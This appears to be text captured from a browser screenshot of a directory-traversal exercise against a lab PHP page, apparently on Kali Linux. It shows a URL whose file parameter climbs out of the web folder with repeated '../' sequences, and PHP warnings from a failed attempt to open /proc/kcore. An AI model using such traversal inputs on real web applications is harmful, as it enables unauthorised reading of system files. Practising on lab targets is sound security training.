 hacking.com/dirtrav/example1.php?file=/../../../../../../..
90%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
Warning: fopen(/var/www/files//../../../../../../../../../proc/kcore): failed to open stream: Permission denied in /var/www/dirtrav
/example1.php on line 22 Warning: fread() expects parameter 1 to be resource, boolean given in /var/www/dirtrav/example1.php
on line 25 Warning: fclose() expects parameter 1 to be resource, boolean given in /var/www/dirtrav/example1.php on line 32